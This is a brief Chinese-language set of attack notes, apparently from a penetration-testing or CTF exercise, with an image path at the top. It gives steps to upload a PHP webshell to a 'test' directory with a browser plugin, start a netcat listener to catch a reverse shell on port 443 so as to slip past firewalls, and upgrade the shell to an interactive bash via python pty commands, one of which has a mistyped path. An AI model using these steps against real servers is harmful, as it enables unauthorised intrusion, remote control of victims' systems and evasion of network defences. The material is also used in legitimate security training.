 -- 在test目录下直接 使用浏览器插件 Poster，上传webshell;
使用/usr/share/webshells/php/下的webshell
-- 使用 nc 开启监听反弹shell
-- nc –nlvp 端口 如果是为了绕过防火墙 端口号使用443
启动终端
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
也可以用指令：python -c "import pty;pty.spawn('bin/bash')"